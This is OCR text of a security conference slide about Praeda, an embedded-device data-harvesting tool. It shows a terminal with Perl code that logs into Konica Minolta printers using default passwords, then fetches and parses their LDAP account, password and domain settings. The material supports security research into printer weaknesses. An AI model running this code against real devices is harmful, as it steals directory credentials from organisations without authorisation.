 VirtualBox VM Machine View Devices Help
Sat 2:05 PM Deral Heiland
UBUNTU-64 (Snapshot 070714) [Running]
Terminal
percx@ubuntu: ~/OISF/Praeda/jobs
percx@ubuntu: ~ x percx@ubuntu: ~ x percx@ubuntu: ~/OISF/Praeda/jobs x
my $content = $response->content();
if ($content =~ /H60_17785_SysStat.htm/)
{
print "\n$TARGET : SUCCESS : Minolta Konica default password=$PWD
\n";
print OUTFILE "\n$TARGET : SUCCESS : Minolta Konica default passw
ord=$PWD\n";
# retrieve the ldap setting for parsing
$response = $browser->get("http$web://$TARGET:$PORTS/H127_17785_N
LDAP.htm");
my $content = $response->content();
# parse ldap setup data from page information on input tags
my $html = HTML::TagParser->new($content);
my @list = $html->getElementsByTagName( "input" );
my @values = (
"LDAP_Account",
"Password",
"Domain_Name",
7
12
Praeda to PraedaSploit:
The embedded device data Harvesting
tool for the masses
Deral Heiland "Percent_X"
OISF
OhioInfoSec.org * Irongeek.com